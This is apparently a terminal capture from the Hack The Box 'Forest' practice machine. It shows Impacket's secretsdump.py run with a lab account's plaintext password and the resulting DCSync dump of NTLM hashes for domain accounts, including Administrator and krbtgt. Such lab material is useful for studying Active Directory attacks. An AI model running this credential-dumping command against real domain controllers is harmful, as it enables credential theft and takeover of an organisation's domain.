 frosty@parrot ~/htb/Forest
$ secretsdump.py svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
^C[-]
Delete resume session file? [y/N] y
[*] Cleaning up...